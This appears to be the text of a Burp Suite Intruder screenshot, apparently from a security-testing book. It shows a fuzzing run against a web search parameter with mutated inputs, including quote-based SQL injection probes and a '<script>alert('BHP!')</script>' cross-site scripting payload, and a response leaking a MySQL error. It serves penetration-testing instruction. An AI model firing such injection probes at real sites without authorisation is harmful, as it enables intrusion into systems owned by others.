 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 4958
1 1 quer'y 200 5075
2 1 quer'y 200 5075
3 1 quequerquerry 200 4958
4 1 que'ry 200 5075
5 1 q<script>alert('BHP!');</script... 200 5075
6 1 quequequequequequequery 200 4958
7 1 que'ry 200 5075
8 1 querquerquerquerquerquerquer... 200 4958
9 1 q'uery 200 5075
10 1 qquerquerqueruery 200 4958
11 2 te<script>alert('BHP!');</scrip... 200 4989
12 2 tteteteteteteteteest 200 4976
13 2 te'st 200 4959
14 2 te<script>alert('BHP!');</scrip... 200 4989
15 2 tes't 200 4959
Request Response
Raw Headers Hex HTML Render
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/search.php on line 61
<h2 id='pageName'>searched for: test</h2></div>
<!-- InstanceEndEditable -->
<!--end content -->
? < + > Type a search term 0 matches
Finished